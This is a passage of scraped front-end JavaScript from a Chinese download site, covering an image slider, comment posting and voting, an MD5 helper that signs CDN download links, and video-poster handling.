                  ),
                  (q = f.find(".hy-prev")),
                  (r = f.find(".hy-next")),
                  b.arrowHoverShow && q.add(r).addClass("hy-hovershow")),
                Array.isArray(b.arrow) &&
                  2 === b.arrow.length &&
                  ((q = a(b.arrow[0])),
                  (r = a(b.arrow[1])),
                  q
                    .add(r)
                    .addClass("hy-custom-arrow")
                    .data("happyImageID", g)));
              var w = [a(""), a("")],
                m = w[0],
                v = w[1];
              if ("boolean" === a.type(b.dot)) {
                w = "slide" === b.effect ? e - 2 : e;
                m = "";
                if ("function" === typeof String.prototype.repeat)
                  m = "\x3ci\x3e\x3c/i\x3e".repeat(w);
                else for (var B = 0; B < w; B++) m += "\x3ci\x3e\x3c/i\x3e";
                f.append(
                  '\x3cdiv class\x3d"hy-dot"\x3e'.concat(m, "\x3c/div\x3e")
                );
                m = f.find(".hy-dot");
                v = m.children();
                m.addClass("hy-dot-".concat(b.dotAlign));
                v.eq(d).addClass("active");
                !1 === b.dot && m.hide();
              }
              "string" === a.type(b.dot) &&
                ((m = a(b.dot).first()),
                (v = m.children()),
                v.addClass("hy-custom-dot").data("happyImageID", g));
              var n = !1;
              r.on("click.hy", function () {
                n || (d++, "fade" === b.effect && d > e - 1 && (d = 0), k(d));
              });
              q.on("click.hy", function () {
                n || (d--, "fade" === b.effect && 0 > d && (d = e - 1), k(d));
              });
              m.on("click.hy", "i", function () {
                n ||
                  a(this).hasClass("active") ||
                  ((d = a(this).index()), k(d));
              });
              var y = null;
              a.isNumeric(b.autoplay) &&
                b.autoplay > t &&
                ((y = c.setInterval(A, ~~b.autoplay)),
                f.on({
                  mouseenter: function () {
                    return c.clearInterval(y);
                  },
                  mouseleave: function () {
                    y = c.setInterval(A, ~~b.autoplay);
                  },
                }));
            }
          });
        }),
        (a.fn.destroyHappyImage = function () {
          return this.each(function () {
            var c = a(this),
              k = c.data("happyImageOptions");
            if (a.isPlainObject(k) && !a.isEmptyObject(k)) {
              var g = c.data("happyImageID");
              c.replaceWith(c.data("happyImageContent"));
              a(".hy-custom-arrow, .hy-custom-dot").each(function () {
                var c = a(this);
                c.data("happyImageID") === g &&
                  (c
                    .removeData("happyImageID")
                    .removeClass("hy-custom-arrow hy-custom-dot")
                    .off("click.hy"),
                  c.filter(".hy-custom-dot").parent().off("click.hy"));
              });
            }
          });
        }),
        (c.HappyImage = function (c, k) {
          c = a(c);
          var g = c.find(".hy-dot i"),
            l = c.data("happyImageOptions");
          a.isPlainObject(l) &&
            !a.isEmptyObject(l) &&
            a.isNumeric(k) &&
            0 <= k &&
            k < g.length &&
            g.filter(".active").index() !== k &&
            c.find(".hy-dot i").eq(k).trigger("click.hy");
        }));
    });
  })();
  $("#f-lunbo").HappyImage({
    effect: "slide",
    autoplay: 3000,
  });
}

/*
ResId 资源的ID , idList id列表  TypeClass 类型  Title 标题  ref 回调函数
TypeClass 类型
0、软件
1、文章
2、K页面
3、专题
4、产品库
5、厂商
6、其它*/
var sortbool = true;
var n = 0;
var _Sortfy = {
  obj: { html: "", arr: [], bool: true },
  init: function (obj, p, z, type, sort, rq, self) {
    (that = this), (that.obj.html = "<div>" + obj.html() + "</div>");
    obj.find(p).each(function (i) {
      var b = $(this).find(z).text();
      if (type == "time") {
        b = Date.parse(new Date(b));
      }
      that.obj.arr[i] = [b, i];
    });
    //防止用户乱点
    var width = obj.width();
    if (n == 0) {
      n++;
      self.addClass("m-hover").siblings("a").removeClass("m-hover");
      obj.css({ opacity: 0, width: 0 });
      that.obj.arr.sort(function (x, y) {
        return y[0] - x[0];
      });

      var mobj = that.obj,
        mhtml = that.obj.html;
      for (var i = 0; i < mobj.arr.length; i++) {
        obj.find(p).eq(i).html($(mhtml).find(p).eq(mobj.arr[i][1]).html());
      }
      obj.animate({ width: width, opacity: 1 }, "slow", function () {
        n = 0;
      });
      keywrodJs.onZan();
    }
  },
};

function setDom(msg) {
  //回调写回页面的函数
  var arrhtml = eval("(" + msg + ")"); //->[object Object]
  $(".m-kdi li i").html("0");

  if (arrhtml.result) {
    for (i = 0; i < arrhtml.ResIdList.length; i++) {
      $("#res_" + arrhtml.ResIdList[i] + " i").html(arrhtml.HitsTotalList[i]);
    }
  }
}
function ReadPanXu(ResId, idList, TypeClass, Title, ref) {
  $.ajax({
    type: "POST",
    url: "/ajax.asp",
    data:
      "action=25&PaiXuClass=0&ResId=" +
      ResId +
      "&idList=" +
      escape(idList) +
      "&TypeClass=" +
      TypeClass +
      "&Title=" +
      escape(Title),
    success: function (msg) {
      ref(msg);
    },
    error: function (XMLHttpRequest, textStatus, errorThrown) {
      /*alert(textStatus)*/
    },
  });
}
function changeSort(self, obj, z, type) {
  $(self).attr("data-click", parseInt($(self).attr("data-click")) + 1);
  var sort = $(self).attr("data-click");

  _Sortfy.init(
    $(self).closest("div").find(obj),
    "dl",
    z,
    type,
    sort,
    obj,
    $(self)
  );
}

//ResId 资源的ID , idList id列表  TypeClass 类型
function WritePanXu(ResId, IdList, TypeClass) {
  $.ajax({
    type: "POST",
    url: "/ajax.asp",
    data:
      "action=25&ResId=" +
      ResId +
      "&IdList=" +
      escape(IdList) +
      "&TypeClass=" +
      TypeClass +
      "&PaiXuClass=1",
    success: function (msg) {},
    error: function (XMLHttpRequest, textStatus, errorThrown) {
      /*alert(textStatus)*/
    },
  });
}

//留言
String.prototype.Trim = function () {
  return this.replace(/(^\s+)|(\s+$)/g, "");
};
String.prototype.Ltrim = function () {
  return this.replace(/(^\s+)/g, "");
};
String.prototype.Rtrim = function () {
  return this.replace(/(\s+$)/g, "");
};
//================= AJAX 提交表单 ====================
var http_request = true;
function send_request(url, Temp, ref, tb) {
  //初始化、指定处理函数、发送请求的函数
  http_request = false;

  //document.domain = "yxdown.com";
  //开始初始化XMLHttpRequest对象
  if (window.XMLHttpRequest) {
    //Mozilla 浏览器
    http_request = new XMLHttpRequest();
    if (http_request.overrideMimeType) {
      //设置MiME类别
      http_request.overrideMimeType("text/xml");
    }
  } else if (window.ActiveXObject) {
    // IE浏览器
    try {
      http_request = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
      try {
        http_request = new ActiveXObject("Microsoft.XMLHTTP");
      } catch (e) {}
    }
  }
  if (!http_request) {
    // 异常，创建对象实例失败
    window.alert("不能创建XMLHttpRequest对象实例.");
    return false;
  }
  http_request.onreadystatechange = ref;

  // 确定发送请求的方式和URL以及是否同步执行下段代码
  http_request.open("Post", url, tb);
  http_request.setRequestHeader(
    "Content-Type",
    "application/x-www-form-urlencoded"
  );
  http_request.send(Temp);
}

// 处理返回信息的函数
function processRequest() {
  if (http_request.readyState == 4) {
    // 判断对象状态
    if (http_request.status == 200) {
      // 信息已经成功返回，开始处理信息
      alert(http_request.responseText);
    } else {
      //页面不正常
      // alert("您所请求的页面有异常。");
    }
  }
}
//插入表情图标
function insFace(id, itrm) {
  //insFace(10,'ly_content')
  var obj = document.getElementById(itrm);

  //obj.innerHTML = obj.innerHTML + "{f:"+id+"}";

  obj.value += "{f:" + id + "}";
}

//提交表单软件下载评论
var isSubmit = false; //是否提交了评论
function submitComment() {
  if (isSubmit) {
    //alert("您的评论已经提交，请不要重复提交谢谢!")
    //	 return;
  }

  var Form = document.forms["FormComment"];
  if (Form == null) Form = document.forms["zt_ly"];

  var Content = Form.Content;
  if (Content == null) Content = Form.ly_content;

  var ContentText = Content.value.Trim();

  if (ContentText == "") {
    alert("评论的内容不能为空！");
    Content.focus();
    return false;
  }

  if (ContentText.length < 5 || ContentText.length > 1000) {
    alert("评论的内容不能小于5 大于 1000 个字符！");
    Content.focus();
    return false;
  }

  var temp = ContentText;
  var re = /\{.+?\}/g; // 创建正则表达式模式
  temp = temp.replace(re, "");
  if (temp.Trim() == "") {
    alert("对不起不能发表纯表情! 感谢您的支持！");
    Content.focus();
    return false;
  }

  var ly_id;
  ly_id = Form.ly_id;
  if (ly_id == null) ly_id = Form.softid;

  var CommentTpye, CommentTpyeId;
  CommentTpye = Form.CommentTpye;
  if (CommentTpye == null) {
    CommentTpyeId = 0;
  } else {
    CommentTpyeId = CommentTpye.value;
  }
  var Url =
    "content=" +
    escape(ContentText) +
    "&SoftID=" +
    escape(ly_id.value) +
    "&Action=2&CommentTpye=" +
    CommentTpyeId;
  console.log(Url);
  var ref = function () //处理返回数据
  {
    if (http_request.readyState == 4) {
      // 判断对象状态
      if (http_request.status == 200) {
        // 信息已经成功返回，开始处理信息
        var requestText = http_request.responseText;
        Content.value = "";
        //Content.disabled=true;
        //Form.disabled=true;
        //alert("您的评论已经写入成功,但需要等审核才能显示出来");
        ViewComment(requestText);
      } else {
        //页面不正常
        //alert("写数据出错了！！");
      }
    }
  };
  send_request("/ajax.asp", Url, ref, true);
  isSubmit = true;
}

//将提交的评论显示到页面上
function ViewComment(text) {
  var d = new Date();
  var sd = d.toLocaleString();

  var Temp =
    "<dt><span><i>顶楼 </i><b >您发表的评论</b> </span><em>发表于: <font color='red'> " +
    sd +
    " </font> </em></dt>";
  Temp += "<dd> " + text + " <p></p></dd>";

  $("#comment_1 dl").append(Temp);
}

//提交评论表单得到焦点的时候显示验证码
function CommentOnblur() {
  document.getElementById("viewGetCode").style.display = "";
}
//按 CTRL+回车 提交表单
function submitForm() {
  if (typeof window.event != "undefined") {
    if (window.event.ctrlKey && window.event.keyCode == 13) {
      //alert("点击了");
      submitComment();
      return true;
    }
  }
}

//====留言专用===============
function countLyNum(obj, ttextObj) {
  //统计留言字符数
  //alert('sss');
  var textObj = document.getElementById(ttextObj);
  var num = obj.innerHTML.length;
  if (num > 500) {
    alert("只允许输入500个字符，超过部份将自动删除");
    obj.innerHTML = obj.innerHTML.substr(1, 500);
  }
  if (textObj != null) {
    textObj.innerHTML = num;
  }
}

// [PARAM] _dom
// 必须 id, textarea, button,
// 可选 type , onsubmit [digg, ondigg]
// 传入的dom元素必须是jQ对象
var Comment = function (dom) {
  this.isDone = false;
  this.timer = null;
  this.dom = dom;

  var instance = this;

  // keyCode: 13 ==  回车
  dom.textarea.keydown(function (e) {
    if (e.ctrlKey && e.keyCode == 13) instance.submit();
  });

  dom.button.click(function () {
    instance.submit();
  });

  // 字数统计
  if (dom.count) {
    dom.textarea
      .focus(function () {
        instance.timer = setInterval(function () {
          instance.onchange();
        }, 300);
      })
      .blur(function () {
        clearInterval(instance.timer);
      });

    this.onchange(); //部分浏览器刷新后还会保留表单内容
  }

  dom.faces &&
    dom.faces.click(function () {
      //obj.innerHTML = obj.innerHTML + "{f:"+id+"}";
      //dom.textarea.val( dom.textarea.val()+ "{f:"+$(this).attr("data-face-id")+"}");
      //instance.insertFace($(this).attr("data-face-id"));
      //instance.insertFace($(this).attr("data-face-id"));
    });

  dom.digg &&
    //dom.digg.click(function(){ alert("abc")})
    dom.digg.on("click", function () {
      instance.digg(this.parentNode.id, this);
      return false;
    });
  dom.reply &&
    dom.reply.click(function () {
      instance.reply($(this).attr("pid"));
    });
};

Comment.prototype = {
  // private methods
  perset: {
    commentType: 0,
  },

  val: function (value) {
    if (arguments.length < 1) {
      return $.trim(this.dom.textarea.val());
    } else {
      this.dom.textarea.val(value);
      this.onchange();
    }
  },

  attr: function (name) {
    return typeof this.dom[name] !== "undefined"
      ? this.dom[name]
      : this.perset[name];
  },

  focus: function () {
    this.dom.textarea[0].focus();
  },

  // 改变字数时触发
  onchange: function () {
    this.dom.count && this.dom.count.text(this.count());
  },

  //
  onsubmit: function (data) {
    this.dom.onsubmit && this.dom.onsubmit(data);
  },

  post: function (data, success, error) {
    //alert(data.content)
    $.ajax({
      type: "POST",
      url: "/ajax.asp",
      data: data,
      dataType: "text",
      contentType: "application/x-www-form-urlencoded; charset=utf-8",
      success: success,
      error: error || function () {},
    });
  },

  count: function (text) {
    var engLength = this.val().replace(/[^\x00-\xff]/g, "aa").length;
    return Math.ceil(engLength / 2);
  },

  checkError: function () {
    var isFace = /^\s*(\{[^\}]+\}\s*)+$/g;
    var count = this.count();
    var text = this.dom.textarea.val();

    if (this.isDone) {
      return "您的评论已经提交，请不要重复提交谢谢！！";
    }

    if (count < 5 || count > 500) {
      return "评论的内容不能小于5 大于 500 个字！！";
    }

    if (isFace.test(text)) {
      return "对不起不能发表纯表情! 感谢您的支持！！";
    }

    return false;
  },

  formatDate: function (d) {
    var result = "";
    result += [d.getFullYear(), d.getMonth() + 1, d.getDate()].join("-");
    result += " ";
    result += [d.getHours(), d.getMinutes(), d.getSeconds()].join(":");
    return result.replace(/(-|\:)(\d[^\d])/g, "$1" + "0$2");
  },
  // insertFace: function(faceid) {
  //     this.val(this.val() + "{f:" + faceid + "}");
  //     //$(this).css("height","120px");
  //     this.focus();

  // },
  // plubic methods
  submit: function () {
    var message = this.checkError(),
      instance = this;
    if (message) {
      //alert(message);
      this.focus();
      return false;
    }

    this.post(
      {
        //提交评论
        SoftID: this.attr("id"),
        Action: 2,
        CommentTpye: this.attr("commentType"),
        content: this.val(),
      },
      function (text) {
        instance.onsubmit({
          date: instance.formatDate(new Date()),
          text: unescape(text),
        });
        instance.isDone = true;
      }
    );
  },

  readDiggs: function (diggsID, onsuccess) {
    if (diggsID == "") return false;

    this.post(
      {
        action: 18,
        id: this.id,
        CommentTpye: this.attr("commentType"),
        // 服务器接口拼写有错误 CommentT[py]e
        sendid: diggsID,
      },
      function (data) {
        var diggs = eval("(" + data + ")"),
          diggsHash = {};
        for (var i = 0, l = diggs.ID.length; i < l; i++) {
          var id = diggs.ID[i],
            hits = diggs.Ding[i];
          diggsHash[id] = hits;
        }
        onsuccess && onsuccess(diggsHash);
      }
    );
  },

  reply: function (id) {
    this.val("[quote]" + id + "[/quote]");
    this.focus();
    return false;
  },

  diggOver: {},

  digg: function (id, button) {
    if (this.diggOver[id]) return false;
    this.diggOver[id] = true;
    var ondigg = this.attr("ondigg") || function () {};

    //发送顶
    this.post(
      {
        action: 19,
        id: id,
      },
      function () {
        ondigg(button);
      }
    );
  },
};

var comment = {
  init: function (type) {
    this.comment = this.getInstance(type || "youxi");
    this.readDiggs();
  },

  readDiggs: function () {
    var $p = $("#comment_list p[id]");
    var diggsID = $p
      .map(function () {
        return this.id;
      })
      .get()
      .join(",");

    this.comment.readDiggs(diggsID, function (diggsHash) {
      $p.each(function () {
        var hits = diggsHash[this.id];
        $(this)
          .find("span")
          .text(" " + hits + " ");
      });
    });
  },

  getInstance: function (type) {
    var typeCode = type == "youxi" ? 0 : 1;

    return new Comment({
      id: $("#ly_id").val(),
      textarea: $("#ly_content"),
      button: $("#comment_button"),
      //commentType : typeCode,
      commentType: $("#ztid").val(),

      count: $("#ly_num"),
      faces: $(".comment_faces img"),
      digg: $("#comment_list dd a:first-child"),
      reply: $("#comment_list dd a:last-child"),

      onsubmit: function (data) {
        var content = data.text;
        var newstr = content
          .replace(/({f:1})/g, "<img src='/skin/fac/1.gif'>")
          .replace(/({f:2})/g, "<img src='/skin/fac/2.gif'>")
          .replace(/({f:3})/g, "<img src='/skin/fac/3.gif'>")
          .replace(/({f:4})/g, "<img src='/skin/fac/4.gif'>")
          .replace(/({f:5})/g, "<img src='/skin/fac/5.gif'>")
          .replace(/({f:6})/g, "<img src='/skin/fac/6.gif'>")
          .replace(/({f:7})/g, "<img src='/skin/fac/7.gif'>")
          .replace(/({f:8})/g, "<img src='/skin/fac/8.gif'>")
          .replace(/({f:9})/g, "<img src='/skin/fac/9.gif'>")
          .replace(/({f:10})/g, "<img src='/skin/fac/10.gif'>");

        var comment = "";
        comment +=
          "<dt><b>您发表的评论</b><i><font color='red'> " +
          data.date +
          " </font></i></dt>";
        comment += "<dd> " + newstr + " <p></p></dd>";

        $("#ly_content").attr("disabled", true);
        $("#comment_1").show();
        $(comment).prependTo("#comment_1 dl");
      },

      ondigg: function (button) {
        var $span = $(button).find("span"),
          point = +$span.text().replace(/\D+/g, "") + 1;

        $span.text(" " + point + " ");
      },
    });
  },
};

comment.init();

!(function (n) {
  "use strict";
  function d(n, t) {
    var r = (65535 & n) + (65535 & t);
    return (((n >> 16) + (t >> 16) + (r >> 16)) << 16) | (65535 & r);
  }
  function f(n, t, r, e, o, u) {
    return d(
      (function (n, t) {
        return (n << t) | (n >>> (32 - t));
      })(d(d(t, n), d(e, u)), o),
      r
    );
  }
  function l(n, t, r, e, o, u, c) {
    return f((t & r) | (~t & e), n, t, o, u, c);
  }
  function g(n, t, r, e, o, u, c) {
    return f((t & e) | (r & ~e), n, t, o, u, c);
  }
  function v(n, t, r, e, o, u, c) {
    return f(t ^ r ^ e, n, t, o, u, c);
  }
  function m(n, t, r, e, o, u, c) {
    return f(r ^ (t | ~e), n, t, o, u, c);
  }
  function i(n, t) {
    var r, e, o, u, c;
    (n[t >> 5] |= 128 << t % 32), (n[14 + (((t + 64) >>> 9) << 4)] = t);
    var f = 1732584193,
      i = -271733879,
      a = -1732584194,
      h = 271733878;
    for (r = 0; r < n.length; r += 16)
      (i = m(
        (i = m(
          (i = m(
            (i = m(
              (i = v(
                (i = v(
                  (i = v(
                    (i = v(
                      (i = g(
                        (i = g(
                          (i = g(
                            (i = g(
                              (i = l(
                                (i = l(
                                  (i = l(
                                    (i = l(
                                      (o = i),
                                      (a = l(
                                        (u = a),
                                        (h = l(
                                          (c = h),
                                          (f = l(
                                            (e = f),
                                            i,
                                            a,
                                            h,
                                            n[r],
                                            7,
                                            -680876936
                                          )),
                                          i,
                                          a,
                                          n[r + 1],
                                          12,
                                          -389564586
                                        )),
                                        f,
                                        i,
                                        n[r + 2],
                                        17,
                                        606105819
                                      )),
                                      h,
                                      f,
                                      n[r + 3],
                                      22,
                                      -1044525330
                                    )),
                                    (a = l(
                                      a,
                                      (h = l(
                                        h,
                                        (f = l(
                                          f,
                                          i,
                                          a,
                                          h,
                                          n[r + 4],
                                          7,
                                          -176418897
                                        )),
                                        i,
                                        a,
                                        n[r + 5],
                                        12,
                                        1200080426
                                      )),
                                      f,
                                      i,
                                      n[r + 6],
                                      17,
                                      -1473231341
                                    )),
                                    h,
                                    f,
                                    n[r + 7],
                                    22,
                                    -45705983
                                  )),
                                  (a = l(
                                    a,
                                    (h = l(
                                      h,
                                      (f = l(
                                        f,
                                        i,
                                        a,
                                        h,
                                        n[r + 8],
                                        7,
                                        1770035416
                                      )),
                                      i,
                                      a,
                                      n[r + 9],
                                      12,
                                      -1958414417
                                    )),
                                    f,
                                    i,
                                    n[r + 10],
                                    17,
                                    -42063
                                  )),
                                  h,
                                  f,
                                  n[r + 11],
                                  22,
                                  -1990404162
                                )),
                                (a = l(
                                  a,
                                  (h = l(
                                    h,
                                    (f = l(
                                      f,
                                      i,
                                      a,
                                      h,
                                      n[r + 12],
                                      7,
                                      1804603682
                                    )),
                                    i,
                                    a,
                                    n[r + 13],
                                    12,
                                    -40341101
                                  )),
                                  f,
                                  i,
                                  n[r + 14],
                                  17,
                                  -1502002290
                                )),
                                h,
                                f,
                                n[r + 15],
                                22,
                                1236535329
                              )),
                              (a = g(
                                a,
                                (h = g(
                                  h,
                                  (f = g(f, i, a, h, n[r + 1], 5, -165796510)),
                                  i,
                                  a,
                                  n[r + 6],
                                  9,
                                  -1069501632
                                )),
                                f,
                                i,
                                n[r + 11],
                                14,
                                643717713
                              )),
                              h,
                              f,
                              n[r],
                              20,
                              -373897302
                            )),
                            (a = g(
                              a,
                              (h = g(
                                h,
                                (f = g(f, i, a, h, n[r + 5], 5, -701558691)),
                                i,
                                a,
                                n[r + 10],
                                9,
                                38016083
                              )),
                              f,
                              i,
                              n[r + 15],
                              14,
                              -660478335
                            )),
                            h,
                            f,
                            n[r + 4],
                            20,
                            -405537848
                          )),
                          (a = g(
                            a,
                            (h = g(
                              h,
                              (f = g(f, i, a, h, n[r + 9], 5, 568446438)),
                              i,
                              a,
                              n[r + 14],
                              9,
                              -1019803690
                            )),
                            f,
                            i,
                            n[r + 3],
                            14,
                            -187363961
                          )),
                          h,
                          f,
                          n[r + 8],
                          20,
                          1163531501
                        )),
                        (a = g(
                          a,
                          (h = g(
                            h,
                            (f = g(f, i, a, h, n[r + 13], 5, -1444681467)),
                            i,
                            a,
                            n[r + 2],
                            9,
                            -51403784
                          )),
                          f,
                          i,
                          n[r + 7],
                          14,
                          1735328473
                        )),
                        h,
                        f,
                        n[r + 12],
                        20,
                        -1926607734
                      )),
                      (a = v(
                        a,
                        (h = v(
                          h,
                          (f = v(f, i, a, h, n[r + 5], 4, -378558)),
                          i,
                          a,
                          n[r + 8],
                          11,
                          -2022574463
                        )),
                        f,
                        i,
                        n[r + 11],
                        16,
                        1839030562
                      )),
                      h,
                      f,
                      n[r + 14],
                      23,
                      -35309556
                    )),
                    (a = v(
                      a,
                      (h = v(
                        h,
                        (f = v(f, i, a, h, n[r + 1], 4, -1530992060)),
                        i,
                        a,
                        n[r + 4],
                        11,
                        1272893353
                      )),
                      f,
                      i,
                      n[r + 7],
                      16,
                      -155497632
                    )),
                    h,
                    f,
                    n[r + 10],
                    23,
                    -1094730640
                  )),
                  (a = v(
                    a,
                    (h = v(
                      h,
                      (f = v(f, i, a, h, n[r + 13], 4, 681279174)),
                      i,
                      a,
                      n[r],
                      11,
                      -358537222
                    )),
                    f,
                    i,
                    n[r + 3],
                    16,
                    -722521979
                  )),
                  h,
                  f,
                  n[r + 6],
                  23,
                  76029189
                )),
                (a = v(
                  a,
                  (h = v(
                    h,
                    (f = v(f, i, a, h, n[r + 9], 4, -640364487)),
                    i,
                    a,
                    n[r + 12],
                    11,
                    -421815835
                  )),
                  f,
                  i,
                  n[r + 15],
                  16,
                  530742520
                )),
                h,
                f,
                n[r + 2],
                23,
                -995338651
              )),
              (a = m(
                a,
                (h = m(
                  h,
                  (f = m(f, i, a, h, n[r], 6, -198630844)),
                  i,
                  a,
                  n[r + 7],
                  10,
                  1126891415
                )),
                f,
                i,
                n[r + 14],
                15,
                -1416354905
              )),
              h,
              f,
              n[r + 5],
              21,
              -57434055
            )),
            (a = m(
              a,
              (h = m(
                h,
                (f = m(f, i, a, h, n[r + 12], 6, 1700485571)),
                i,
                a,
                n[r + 3],
                10,
                -1894986606
              )),
              f,
              i,
              n[r + 10],
              15,
              -1051523
            )),
            h,
            f,
            n[r + 1],
            21,
            -2054922799
          )),
          (a = m(
            a,
            (h = m(
              h,
              (f = m(f, i, a, h, n[r + 8], 6, 1873313359)),
              i,
              a,
              n[r + 15],
              10,
              -30611744
            )),
            f,
            i,
            n[r + 6],
            15,
            -1560198380
          )),
          h,
          f,
          n[r + 13],
          21,
          1309151649
        )),
        (a = m(
          a,
          (h = m(
            h,
            (f = m(f, i, a, h, n[r + 4], 6, -145523070)),
            i,
            a,
            n[r + 11],
            10,
            -1120210379
          )),
          f,
          i,
          n[r + 2],
          15,
          718787259
        )),
        h,
        f,
        n[r + 9],
        21,
        -343485551
      )),
        (f = d(f, e)),
        (i = d(i, o)),
        (a = d(a, u)),
        (h = d(h, c));
    return [f, i, a, h];
  }
  function a(n) {
    var t,
      r = "",
      e = 32 * n.length;
    for (t = 0; t < e; t += 8)
      r += String.fromCharCode((n[t >> 5] >>> t % 32) & 255);
    return r;
  }
  function h(n) {
    var t,
      r = [];
    for (r[(n.length >> 2) - 1] = void 0, t = 0; t < r.length; t += 1) r[t] = 0;
    var e = 8 * n.length;
    for (t = 0; t < e; t += 8)
      r[t >> 5] |= (255 & n.charCodeAt(t / 8)) << t % 32;
    return r;
  }
  function e(n) {
    var t,
      r,
      e = "0123456789abcdef",
      o = "";
    for (r = 0; r < n.length; r += 1)
      (t = n.charCodeAt(r)), (o += e.charAt((t >>> 4) & 15) + e.charAt(15 & t));
    return o;
  }
  function r(n) {
    return unescape(encodeURIComponent(n));
  }
  function o(n) {
    return (function (n) {
      return a(i(h(n), 8 * n.length));
    })(r(n));
  }
  function u(n, t) {
    return (function (n, t) {
      var r,
        e,
        o = h(n),
        u = [],
        c = [];
      for (
        u[15] = c[15] = void 0,
          16 < o.length && (o = i(o, 8 * n.length)),
          r = 0;
        r < 16;
        r += 1
      )
        (u[r] = 909522486 ^ o[r]), (c[r] = 1549556828 ^ o[r]);
      return (
        (e = i(u.concat(h(t)), 512 + 8 * t.length)), a(i(c.concat(e), 640))
      );
    })(r(n), r(t));
  }
  function t(n, t, r) {
    return t
      ? r
        ? u(t, n)
        : (function (n, t) {
            return e(u(n, t));
          })(t, n)
      : r
      ? o(n)
      : (function (n) {
          return e(o(n));
        })(n);
  }
  "function" == typeof define && define.amd
    ? define(function () {
        return t;
      })
    : "object" == typeof module && module.exports
    ? (module.exports = t)
    : (n.md5 = t);
})(this);
//# sourceMappingURL=md5.min.js.map

function fangs() {
  eachChangeHref(".localdown a");
  eachChangeHref(".m-downaddress a");
}
function eachChangeHref(obj) {
  if ($(obj).length <= 0) {
    return;
  }
  // 阿里云
  var aly_down_url = [
    "jxz1.tqqyun.com",
    "jxz2.tqqyun.com",
    "jxz3.692657.com",
    "jgy.629973.com",
  ];
  $(obj).each(function () {
    for (var ali_i = 0; ali_i < aly_down_url.length; ali_i++) {
      if ($(this).attr("href").indexOf(aly_down_url[ali_i]) !== -1) {
        var down_timestamp = getOnTime();
        var down_rand = generateRandomString(16);
        var md5_hash = md5(
          `${getPathname(
            $(this).attr("href")
          )}-${down_timestamp}-${down_rand}-0-whyc99y`
        );
        $(this).attr(
          "href",
          `${$(this).attr(
            "href"
          )}?auth_key=${down_timestamp}-${down_rand}-0-${md5_hash}`
        );
        break;
      }
    }
  });
}

function getOnTime() {
  return parseInt(new Date().getTime() / 1000);
}
function generateRandomString(length) {
  const characters =
    "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
  let result = "";
  const charactersLength = characters.length;

  for (let i = 0; i < length; i++) {
    result += characters.charAt(Math.floor(Math.random() * charactersLength));
  }

  return result;
}
function getPathname(path_name) {
  // var path_name = $('.address_like a').attr('href');
  // 正则表达式提取从域名到问号之间的字符串
  var path_regex = /^https?:\/\/[^\/]+(\/[^?]*)/;
  var path_match = path_name.match(path_regex);
  var path = "";
  if (path_match) {
    // 提取从域名到问号之间的字符串，并移除域名部分
    var path = path_match[1];
  }
  return path;
}


--- FILE ---
content_type: application/javascript
request_url: http://m.j9p.com/skin/file/js/down.js
body_size: 5075
content:
$(function () {
    //添加bd文字
    //var h1Text = $("h1").text();
    //$(".m-main-cont").after('<a class="f-bd-text" target="_blank" href="https://m.baidu.com/s?wd='+h1Text+'&si=j9p.com" style=" width:100%; height:auto; line-height:22px; font-size:14px; font-weight:bold; color:#333; text-align:center; display:block; overflow:hidden; padding:0 0 10px 0; background:#fff;">更多<i style="color:#ff1b1b; font-style:normal">'+h1Text+'</i>下载 >></a>');

    //视频播放      
    if($("#videoNode").length > 0 || $("#videojs").length > 0){
        videoPrev(); 
    }else{
        //点击播放视频 - 兼容没清缓存的
        $(".u-video-play").click(function(){
        $(this).hide();
        $(".u-video-logo,.fmt-icon").hide();
        document.getElementById("video").play();
        $('#video').attr('controls', 'controls');   
        })    
    }
    quanxian()

    //主体选项卡
    var tabli = $(".tabnav span");
    //$(".tabcon").show();
    tabli.click(function () {
        $(this).addClass("hover").siblings().removeClass("hover");
        var index = $(this).index();

        if (index != 0) {
            $(".tabcon").eq(index).show().siblings(".tabcon").hide();
        } else {
            $(".tabcon").show();
        }
    });

    var guanwang = $('.f-guanw').text();
    if (guanwang == '暂无') {
        $('.f-guanw').parent().remove();
    }
    var comp = $('.f-comp').text();
    if (comp == '') {
        $('.f-comp').parent().remove();
    }


})
function getVideoPoster(videoId) {
    return new Promise((resolve, reject) => {
      var video = $("#" + videoId)[0];
      if (!video) {
        console.error("Video element not found!");
        reject(false);
        return;
      }
  
      // 1. 加载视频元数据
      video.load();
  
      // 2. 监听元数据加载
      video.addEventListener("loadeddata", function () {
        video.currentTime = 0.1; // 跳转 0.1 秒，防止黑屏
      }, { once: true });
  
      // 3. 处理封面截图
      function captureFrame() {
        try {
          var canvas = document.createElement("canvas");
          var ctx = canvas.getContext("2d");
  
          canvas.width = video.videoWidth;
          canvas.height = video.videoHeight;
  
          ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
          var posterDataUrl = canvas.toDataURL("image/png");
  
          resolve(posterDataUrl);
        } catch (error) {
          console.error("获取封面失败", error);
          reject(false);
        }
      }
  
      // 4. 监听 `seeked` 事件（如果触发，则截图）
      video.addEventListener("seeked", captureFrame, { once: true });
  
      // 5. 兼容 iOS，手动 `play() -> pause()` 触发画面更新
      video.play().then(() => {
        setTimeout(() => {
          video.pause();
          captureFrame(); // iOS 可能不触发 seeked，需要手动截图
        }, 200);
      }).catch(err => {
        console.warn("自动播放失败，可能需要用户交互", err);
        reject(false);
      });
    });
  }
  function videoPosterErr(){
    $('.u-videotop').append('<div class="fmt-icon" style="width:100%;height:100%;position:absolute;left:0;bottom:0;background: url('+$('.tu').attr('src')+') center center;filter:blur(5px);z-index:0;background-size:cover;display:block;overflow:hidden;opacity:0.5;"></div>')
    // $("#videoNode").attr("poster", $('.tu').attr('src')); // 设置视频封面
  }
  //video视频
  async function videoPrev(){       
    try {
      let poster = await getVideoPoster("videoNode");
      if (poster) {
        $("#videoNode").attr("poster", poster); // 设置视频封面
        console.log("封面图已设置！", poster);
      } else {
        console.log("获取封面失败");
        videoPosterErr()
      }
    } catch (err) {
      console.log("获取封面失败", err);
      videoPosterErr()
    }
  
      $('.u-video-play').click(function() {
          videoNode.play()
          $(this).hide()
          $(".u-video-logo,.fmt-icon").hide();
      });
      $("#videoNode").on('ended', function() {
          //播放结束
          $(".u-videotop").append('<strong class="u-video-again"><i></i><font>重新播放</font></strong>');
          //点击-重新播放
          $(".u-video-again").click(function() {
              $(this).hide();
              videoNode.play();
          });
      });
      return
      $("body").append('<div class="u-esc-box">按<span>ESC</span>即可退出全屏模式</div>')  ;
